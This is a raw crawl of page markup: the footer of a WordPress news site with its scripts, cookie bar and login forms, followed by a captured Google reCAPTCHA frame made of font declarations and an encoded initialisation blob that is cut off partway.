						<script src="https://www.google.com/recaptcha/api.js?onload=anr_onloadCallback&#038;render=explicit"
				async defer>
			</script>
			<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white-transparent">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js?ver=4.6.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/greensavannahdiplomaticcable.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts"},"settings":{"viai_publisher_id":"431861828953521","thb_custom_video_player":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/app.min.js?ver=4.6.0" id="thb-app-js"></script>
	<aside id="thb-login" class="mfp-hide thb-login-form light">
		<ul>
			<li class="lost"><a href="#" class="always">Lost Password</a> <span class="back">Back &#x27F6;</span></li>
			<li><a href="#" class="active">Login</a></li>
			<li><a href="#">Register</a></li>
		</ul>
		<div class="thb-overflow-container">
		<div class="thb-form-container">
			<div class="thb-lost">
				<form id="thb_lost_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors lost-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_or_email" id="thb_user_or_email" type="text" placeholder="Username or E-mail" />
					</div>
					<div class="form-field">
						<input type="hidden" name="action" value="thb_reset_password"/>
						<button class="btn " type="submit">Get new password</button>
					</div>
					<input type="hidden" id="password-security" name="password-security" value="468e845b0b" /><input type="hidden" name="_wp_http_referer" value="/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/" />				</form>
			</div>
			<div class="thb-login">
				<form id="thb_login_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors login-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_login" type="text" placeholder="Username" autocomplete="off" />
					</div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_pass" id="thb_user_pass" type="password" placeholder="Password">
					</div>
					<div class="form-field">
						 <a href="#" class="lost_password">Lost Password?</a>
					</div>
					<div class="form-field last">
						<input type="hidden" name="action" value="thb_login_member"/>
						<button class="btn " type="submit">Login</button>
					</div>
					<input type="hidden" id="login-security" name="login-security" value="468e845b0b" /><input type="hidden" name="_wp_http_referer" value="/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/" />				</form>

			</div>
			<div class="thb-register">
				<div class="alert alert-warning">Registration is disabled.</div>			</div>
		</div>
		</div>
	</aside>
		<div class="hide">
		<svg class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13px" height="13px" viewBox="0 0 13 13" enable-background="new 0 0 13 13" xml:space="preserve">
<path id="comment_icon" d="M12.7,0H0.3C0.134,0,0,0.128,0,0.286v9.143c0,0.157,0.134,0.286,0.3,0.286h2.1v3c0,0.105,0.061,0.201,0.159,0.252
	C2.603,12.988,2.651,13,2.7,13c0.058,0,0.116-0.016,0.167-0.048l3.524-3.237H12.7c0.165,0,0.3-0.129,0.3-0.286V0.286
	C13,0.128,12.865,0,12.7,0z"/>
</svg>
	</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W&co=aHR0cHM6Ly9ncmVlbnNhdmFubmFoZGlwbG9tYXRpY2NhYmxlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=k4kk6k6cbjsp
body_size: 49351
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2EZeIgfQdx0sSh7PGlU0TA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2EZeIgfQdx0sSh7PGlU0TA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2EZeIgfQdx0sSh7PGlU0TA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ScKfEsOSw7ckDcKSOcOzwq9Vwq43biREclcoRsK0wpPDmxbCkWIwBXXDp8KPwq7DssOzwr7Du8KmMS0Xw58hCcO5MlnDj8K6w5FSw43CisONEMOBwoXCkGYRwoDCg8Oxw6lFHAxlwrXDi8KidzVZXGTDqcOcwo7Dgx1FLcK/wrzDt8O4wrjClMKuLwjDuWbDrsOTI8OYw7hsTEs6YRPDtVpxworDhWpwSMOXwozCicOcejsRwo4Mwp/[base64]/[base64]/w7jCv8K6dsOtM1xGKMOPw7t/w6LDsmxlwqrDq8OgwoQEwqtww7rCoDbDjHPDk1zCo8KEYcKWWjRewpHDk1zDogkkZEXCnCzClMOYwr7Do8O4e3pswqDDl8KpYW/ChMOjw7lqw7tSdcKHBcOMK8KWwotOT8Oxw7Jow5HDv39NAgl6EcOvw7p+LsOaTQI8O2AfTMKhY8OHwrESw5smwpNbX8O8KMKAA8OGS0/ClxdZw4Z8w5XCrMKedhRXeMKtwq4oJVTDqG7CqhrDnyBOJz7CrCk9RcKiJ8KNeUvClsKHwo/[base64]/[base64]/[base64]/[base64]/[base64]/DsGdiFsKGISZiLMKrNMOxSGUJOgssbMKXw5MOw7pcw5PDqMKjOMOqwrkQw6jDsmNDw5d4Z8KiwpAzTXETw64occOKw5NxHMKlwpfDn8OKw7sBwo8VwoV+Am4WLsKKwrI4E8Odw4PDi8KbwqsCDsKjWgwbwq0VXsKTwrPDtggNwqHDq0ohwqo0wpLDisOWwpDCrsKcw7/DpXBAwr3CrhoFNyDDnsKEw5swNG1JEmXCpTfCpkpRwrVlwrTDv0MlwpbCgwjDuF3CpsOmbCDDlX/DnzMZUQzCisKAbFFEw5PDl3jDpEzDl31nw6XDlsOyw6vDvCx7w6UBZsOkCcKww7vCqMOofcKmaMKNwq/Cu8K+J8OOMMOJD8OWwo3Dm8Kmw4dQw5DCpHo9wr17wpAWw7c+wr3DgBPDlBjDj8OKw6vCo2ETwrfDpcO/PExJwqDDkV/CoRTDs2TCo25vwoEqw4Qfw68NHDgsNSRiPMOeJsOawqEqw7nCsBZPMTtww5HChMKjacO7CBIdwpjDkMOAw4bDtsO/[base64]/DusKeCs